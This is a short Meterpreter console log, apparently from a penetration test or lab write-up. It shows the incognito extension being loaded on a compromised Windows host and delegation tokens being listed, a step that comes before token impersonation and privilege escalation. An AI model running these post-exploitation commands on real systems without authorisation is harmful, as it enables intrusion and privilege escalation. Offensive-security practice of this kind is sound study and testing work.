 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\IIS_IUSRS
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\Dnscache
NT SERVICE\eventlog
NT SERVICE\EventSystem
NT SERVICE\FDResPub
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\MMCSS
NT SERVICE\PcaSvc
NT SERVICE\PlugPlay
NT SERVICE\RpcEptMapper
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\Spooler
NT SERVICE\TrkWks
NT SERVICE\TrustedInstaller
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\WSearch
NT SERVICE\wuauserv